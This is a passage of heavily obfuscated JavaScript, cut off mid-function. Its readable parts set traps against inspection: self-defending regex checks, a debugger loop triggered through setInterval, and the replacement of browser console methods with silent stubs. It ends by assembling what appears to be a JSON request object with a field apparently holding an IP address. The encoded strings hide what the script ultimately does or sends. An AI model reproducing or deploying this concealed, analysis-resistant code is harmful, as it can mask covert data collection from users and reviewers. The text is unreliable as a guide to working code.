j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- -0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return 